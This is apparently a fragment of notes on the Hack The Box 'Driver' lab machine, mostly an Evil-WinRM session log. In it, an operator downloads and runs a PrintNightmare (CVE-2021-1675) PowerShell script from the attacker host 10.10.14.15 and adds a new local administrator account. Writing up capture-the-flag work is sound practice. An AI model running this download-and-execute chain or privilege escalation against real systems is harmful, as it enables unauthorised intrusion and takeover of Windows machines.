 192.168.1.12
10.10.14.15
10.10.11.106 - Driver
*Evil-WinRM* PS C:\Users\tony\Documents> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
*Evil-WinRM* PS C:\Users\tony\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/CVE-2021-1675.ps1')
*Evil-WinRM* PS C:\Users\tony\Documents> dir
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -DriverName "Xerox" -NewUser "oldboy" -NewPassword "oldboy123!$"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user oldboy as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\Documents> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
oldboy
The command completed successfully.
*Evil-WinRM* PS C:\Users\tony\Documents>
VPN - root's tasks
Reconnaissance - Enumeration